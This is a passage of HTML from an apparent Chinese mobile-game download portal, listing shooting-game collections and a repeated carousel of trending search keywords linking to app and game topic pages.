                                                        alt="严阵以待射击"></div>
                                                <p>严阵以待射击</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/449.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/g1gevt2ng0g.png"
                                                        alt="终极战场生存"></div>
                                                <p>终极战场生存</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/454.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/281616413gku.jpg"
                                                        alt="行尸走肉死亡之城手游"></div>
                                                <p>行尸走肉死亡之城手游</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/458.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/1513815701129865.png"
                                                        alt="绝地皇家战场"></div>
                                                <p>绝地皇家战场</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/469.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/10111743ky1m.png"
                                                        alt="牛奶巧克力"></div>
                                                <p>牛奶巧克力</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/476.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/2023100412234256448_APP.jpg"
                                                        alt="基地防御战线"></div>
                                                <p>基地防御战线</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/480.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/13160027jnu4.png"
                                                        alt="堡垒之夜手游"></div>
                                                <p>堡垒之夜手游</p>
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                                </div>
                                                                                                <div class="tabInfo hide">

                                    <a href="/zt/zsdsjyxsy/" target="_blank" class="infoBox">
                                        <div class="imgBox">
                                            <img src="//img.shuju5.com/nesyouxi/pcdown/672b2939d24d9.jpg"
                                                alt="真实的射击游戏手游" title="真实的射击游戏手游">
                                            <p>真实的射击游戏手游</p>
                                        </div>
                                        <div class="imgInfo">
                                            <p class="txt">
                                               如果你是射击游戏的爱好者，那么这个真实射击游戏手游合集绝对值得一试。小编精心策划的这份合集汇集了众多热门的射击枪战游戏，每款游戏都经过精挑细选，确保能够为玩家带来极致的刺激体验。无论你是喜欢第一人称射击（FPS）还是第三人称射击（TPS），在这个合集里都能找到适合你的游戏类型。                                            </p>
                                            <p class="time">
                                                <span>更新：2024-11-06 16:31:07</span>
                                                <span>共：35款</span>
                                            </p>
                                        </div>
                                    </a>

                                    <ul class="multiColumnList">
                                                                                <li class="columnItem">
                                            <a href="/azgame/446.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/170939577r3g.png"
                                                        alt="pubg国际服手游"></div>
                                                <p>pubg国际服手游</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/726.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/11114345i6lw.png"
                                                        alt="急速飞机"></div>
                                                <p>急速飞机</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/1445.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/20230404171627742.jpg"
                                                        alt="战舰冲突"></div>
                                                <p>战舰冲突</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/2936.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/2024-06-05/171757504066601d800e3ef.png"
                                                        alt="荣誉勋章三部曲单机版中文版"></div>
                                                <p>荣誉勋章三部曲单机版中文版</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/6173.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_596824.png"
                                                        alt="mc大战僵尸2重制版v1.22"></div>
                                                <p>mc大战僵尸2重制版v1.22</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/6424.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_597964.png"
                                                        alt="僵尸末日生存2"></div>
                                                <p>僵尸末日生存2</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/6832.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_327091.png"
                                                        alt="狙击手子弹之怒官方手机版"></div>
                                                <p>狙击手子弹之怒官方手机版</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/6901.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/pcdown/67243d17f3a11.png"
                                                        alt="向僵尸开炮单机版"></div>
                                                <p>向僵尸开炮单机版</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/6914.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/pcdown/672482be71123.png"
                                                        alt="战舰移动2"></div>
                                                <p>战舰移动2</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/6923.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/pcdown/6724a2e2bc0a8.png"
                                                        alt="僵尸前线4正版"></div>
                                                <p>僵尸前线4正版</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/6924.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/pcdown/6724a44f57d1b.png"
                                                        alt="对峙2正版"></div>
                                                <p>对峙2正版</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/6925.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/pcdown/6724a51d5a94b.png"
                                                        alt="决胜时刻台服"></div>
                                                <p>决胜时刻台服</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/6928.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/pcdown/6724a7fcd0be8.jpg"
                                                        alt="全民枪神边境王者国际服"></div>
                                                <p>全民枪神边境王者国际服</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/6938.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/pcdown/67286e62b7c4f.png"
                                                        alt="火线出击国际服"></div>
                                                <p>火线出击国际服</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/6977.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/pcdown/6729d369f02fd.jpg"
                                                        alt="戴夫大战僵尸m木糖M版"></div>
                                                <p>戴夫大战僵尸m木糖M版</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/6982.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/pcdown/672ac33e14a63.png"
                                                        alt="雷霆战机无限钻石版"></div>
                                                <p>雷霆战机无限钻石版</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/6984.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/pcdown/672ac584bb7ac.png"
                                                        alt="pubg地铁逃生"></div>
                                                <p>pubg地铁逃生</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/6995.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/pcdown/672ae54a3b811.png"
                                                        alt="飞吧龙骑士无限钻石版"></div>
                                                <p>飞吧龙骑士无限钻石版</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/7014.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/pcdown/672b2d434e225.png"
                                                        alt="魂斗罗怀旧版"></div>
                                                <p>魂斗罗怀旧版</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/7089.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/pcdown/672db8c3ae534.png"
                                                        alt="死亡突围僵尸战争无限金币钻石版"></div>
                                                <p>死亡突围僵尸战争无限金币钻石版</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/7111.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/pcdown/672edca6eb2d9.png"
                                                        alt="僵尸前线4无限内购版"></div>
                                                <p>僵尸前线4无限内购版</p>
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                </div>
                                                                                                <div class="tabInfo hide">

                                    <a href="/zt/djsjyx/" target="_blank" class="infoBox">
                                        <div class="imgBox">
                                            <img src="//img.shuju5.com/nesyouxi/pcdown/6735b7dfde1f7.jpg"
                                                alt="单机射击游戏" title="单机射击游戏">
                                            <p>单机射击游戏</p>
                                        </div>
                                        <div class="imgInfo">
                                            <p class="txt">
                                               这些精心设计的射击游戏以其丰富多样的关卡和精妙布置的敌人，带给玩家一种前所未有的紧张感和挑战性。每一级别都充满了创意和策略元素，要求玩家运用灵活的战术与队友紧密合作，在各种复杂的战斗场景中争取胜利。为了达成目标，您需要沉着应对各种敌人和障碍，通过变换策略和利用环境，充分发挥自己的游戏智慧。                                            </p>
                                            <p class="time">
                                                <span>更新：2024-11-14 16:43:09</span>
                                                <span>共：5款</span>
                                            </p>
                                        </div>
                                    </a>

                                    <ul class="multiColumnList">
                                                                                <li class="columnItem">
                                            <a href="/azgame/726.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="https://img.shuju5.com/nesyouxi/pcdown/11114345i6lw.png"
                                                        alt="急速飞机"></div>
                                                <p>急速飞机</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/6901.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/pcdown/67243d17f3a11.png"
                                                        alt="向僵尸开炮单机版"></div>
                                                <p>向僵尸开炮单机版</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/6982.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/pcdown/672ac33e14a63.png"
                                                        alt="雷霆战机无限钻石版"></div>
                                                <p>雷霆战机无限钻石版</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/7014.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/pcdown/672b2d434e225.png"
                                                        alt="魂斗罗怀旧版"></div>
                                                <p>魂斗罗怀旧版</p>
                                            </a>
                                        </li>
                                                                                                                        <li class="columnItem">
                                            <a href="/azgame/7200.html" target="_blank">
                                                <div class="imgBox"><img
                                                        src="//img.shuju5.com/nesyouxi/pcdown/673560eabf570.png"
                                                        alt="鼠鼠模拟器免广告版"></div>
                                                <p>鼠鼠模拟器免广告版</p>
                                            </a>
                                        </li>
                                                                                                                    </ul>
                                </div>
                                                                                                                                                            </div>
                        </div>
                    </section>
                                        <section class="gdHotTxtBox">
                        <div class="inTitle">
                            <div class="titleL">
                                实时热词
                            </div>
                        </div>
                        <div class="swBoxWrap">
                    <div class="swHotTxtBox swiper">
                        <ul class="labelList swiper-wrapper">
                                                        <li class="swiper-slide"><a href="/zt/dbdzdyxsjb/"><i></i>带兵打仗的游戏手机版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dyrcghzsjsy/"><i></i>第一人称高画质射击手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zjkhjzfzdsjyx/"><i></i>自己开荒建造房子的手机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdjfxyjztqyb/"><i></i>几点几分下雨精准天气预报</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zjdyjcscldxyx/"><i></i>最近抖音经常刷出来的小游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wx99999z999999jbdyx/"><i></i>无限99999钻999999金币的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kdmdmfrj/"><i></i>看动漫的免费软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zzclyxtj/"><i></i>战争策略游戏推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sh0kwjcqwdyx/"><i></i>适合0氪玩家长期玩的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zykfdscyx/"><i></i>自由开放的赛车游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfwsylrj/"><i></i>免费无损音乐软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jjspdrjappmf/"><i></i>剪辑视频的软件app免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdxxlyx/"><i></i>好玩的消消乐游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/gjszbdsytj/"><i></i>挂机刷装备的手游推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjrjmf1/"><i></i>社交软件免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hxdmx/"><i></i>滑雪大冒险</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/myzxjmf/"><i></i>美颜照相机免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xgzpxshccdrj/"><i></i>修改照片像素和尺寸的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/lkdjtfyx/"><i></i>老款单机塔防游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zgzdrjapp/"><i></i>找工作的软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjztrj/"><i></i>手机主题软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mftsrj/"><i></i>免费听书软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xyydrj/"><i></i>学英语的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mgxs/"><i></i>猛鬼宿舍</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sstqybzzqdappmf/"><i></i>实时天气预报最准确的app免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjfyqzjfy/"><i></i>手机翻译器直接翻译</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdhhzyx/"><i></i>好玩的回合制游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wzmndkkqrj/"><i></i>位置模拟打卡考勤软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mftsrjqmfwhy/"><i></i>免费听书软件全免费无会员</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/htsw/"><i></i>海棠书屋</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jz15rtqyb/"><i></i>精准15日天气预报</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kyljdsytj/"><i></i>可以联机的手游推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kwyl/"><i></i>酷我音乐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kxsmfdrj/"><i></i>看小说免费的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/whqsyrjmfb/"><i></i>无痕去水印软件免费版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/fdmnjyyx/"><i></i>饭店模拟经营游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjwpcdyxdmnq/"><i></i>手机玩pc端游戏的模拟器</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ldxlyxdq/"><i></i>老爹系列游戏大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djssjyx/"><i></i>打僵尸射击游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xdzzcllyx/"><i></i>现代战争策略类游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zqmfylapp/"><i></i>最全免费音乐app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bkjdlxxxsy/"><i></i>不氪金的良心仙侠手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sgdjbsjyx/"><i></i>三国单机版手机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfgksydhpdrj/"><i></i>免费观看所有动画片的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfddsptjapp/"><i></i>免费的短视频推荐app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zxzsrj/"><i></i>准星助手软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/spzzrjapp/"><i></i>视频制作软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/nljdscyx/"><i></i>能联机的生存游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bjkfdsjrjmfd/"><i></i>比较开放的社交软件免费的</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfzdjrj/"><i></i>免费追短剧软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wwlwdldyx/"><i></i>无网络无登录的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ycy/"><i></i>鱼吃鱼</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/pzrj/"><i></i>拍照软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djsjyx/"><i></i>单机射击游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/skygy/"><i></i>sky光遇</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/drzyljsjyx/"><i></i>多人自由联机手机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jzhyddtdhrj/"><i></i>精准好用的地图导航软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzzhdkgrj/"><i></i>现在最火的k歌软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zxyydmfrj/"><i></i>自学英语的免费软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djyxbxywljnwd/"><i></i>单机游戏不需要网络就能玩的</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dtts/"><i></i>地铁逃生</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjmnkfjyx/"><i></i>手机模拟开飞机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/nkdrhfzdwxdt/"><i></i>能看到人和房子的卫星地图</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfqsygj/"><i></i>免费去水印工具</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djqsjb/"><i></i>点击器手机版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/msmmdldyx/"><i></i>免实名免登录的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kykrhdsjdrj/"><i></i>可以看任何电视剧的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jzgjzbmmdzlsy/"><i></i>建造国家招兵买马打仗类手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zhdmgtsprj/"><i></i>最好的买高铁售票软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wxzswxjbwxdqdyx/"><i></i>无限钻石无限金币无限点券的游戏</a>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="swiper-slide"><a href="/zt/dbdzdyxsjb/"><i></i>带兵打仗的游戏手机版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dyrcghzsjsy/"><i></i>第一人称高画质射击手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zjkhjzfzdsjyx/"><i></i>自己开荒建造房子的手机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdjfxyjztqyb/"><i></i>几点几分下雨精准天气预报</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zjdyjcscldxyx/"><i></i>最近抖音经常刷出来的小游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wx99999z999999jbdyx/"><i></i>无限99999钻999999金币的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kdmdmfrj/"><i></i>看动漫的免费软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zzclyxtj/"><i></i>战争策略游戏推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sh0kwjcqwdyx/"><i></i>适合0氪玩家长期玩的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zykfdscyx/"><i></i>自由开放的赛车游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfwsylrj/"><i></i>免费无损音乐软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jjspdrjappmf/"><i></i>剪辑视频的软件app免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdxxlyx/"><i></i>好玩的消消乐游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/gjszbdsytj/"><i></i>挂机刷装备的手游推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjrjmf1/"><i></i>社交软件免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hxdmx/"><i></i>滑雪大冒险</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/myzxjmf/"><i></i>美颜照相机免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xgzpxshccdrj/"><i></i>修改照片像素和尺寸的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/lkdjtfyx/"><i></i>老款单机塔防游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zgzdrjapp/"><i></i>找工作的软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjztrj/"><i></i>手机主题软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mftsrj/"><i></i>免费听书软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xyydrj/"><i></i>学英语的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mgxs/"><i></i>猛鬼宿舍</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sstqybzzqdappmf/"><i></i>实时天气预报最准确的app免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjfyqzjfy/"><i></i>手机翻译器直接翻译</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdhhzyx/"><i></i>好玩的回合制游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wzmndkkqrj/"><i></i>位置模拟打卡考勤软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mftsrjqmfwhy/"><i></i>免费听书软件全免费无会员</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/htsw/"><i></i>海棠书屋</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jz15rtqyb/"><i></i>精准15日天气预报</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kyljdsytj/"><i></i>可以联机的手游推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kwyl/"><i></i>酷我音乐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kxsmfdrj/"><i></i>看小说免费的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/whqsyrjmfb/"><i></i>无痕去水印软件免费版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/fdmnjyyx/"><i></i>饭店模拟经营游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjwpcdyxdmnq/"><i></i>手机玩pc端游戏的模拟器</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ldxlyxdq/"><i></i>老爹系列游戏大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djssjyx/"><i></i>打僵尸射击游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xdzzcllyx/"><i></i>现代战争策略类游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zqmfylapp/"><i></i>最全免费音乐app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bkjdlxxxsy/"><i></i>不氪金的良心仙侠手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sgdjbsjyx/"><i></i>三国单机版手机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfgksydhpdrj/"><i></i>免费观看所有动画片的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfddsptjapp/"><i></i>免费的短视频推荐app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zxzsrj/"><i></i>准星助手软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/spzzrjapp/"><i></i>视频制作软件app</a>
                            </li>
